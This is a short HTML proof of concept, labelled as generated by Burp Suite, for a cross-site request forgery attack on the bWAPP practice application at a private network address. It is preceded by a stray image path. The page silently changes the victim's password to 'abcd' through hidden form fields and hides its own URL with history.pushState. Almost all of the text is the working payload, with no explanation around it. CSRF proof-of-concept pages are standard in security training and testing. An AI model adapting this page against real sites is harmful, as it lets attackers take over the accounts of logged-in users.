 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.0.101:8080/bwapp/csrf_1.php">
<input type="hidden" name="password&#95;new" value="abcd" />
<input type="hidden" name="password&#95;conf" value="abcd" />
<input type="hidden" name="action" value="change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>